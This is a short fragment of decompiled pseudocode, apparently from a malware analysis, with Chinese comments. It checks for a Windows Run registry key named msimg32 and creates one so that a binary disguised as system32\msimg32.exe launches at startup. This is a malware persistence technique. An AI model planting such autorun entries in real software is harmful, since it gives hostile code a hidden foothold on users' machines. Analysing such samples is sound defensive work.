 78 FileName = (void *)IsRegExist(2, 1, 0, -2147482879, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\msimg32");// 注册项是否存在
79 if ( !FileName )
80 WriteReg(
81 3,
82 1,
83 0,
84 0x80000301,
85 (HKEY)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\msimg32",
86 0,
87 (const CHAR *)0x80000004,
88 "C:\\WINDOWS\\system32\\msimg32.exe",
89 0,
90 0x80000004,
91 v7,
92 v9,
93 v11,
94 v13); // 写注册项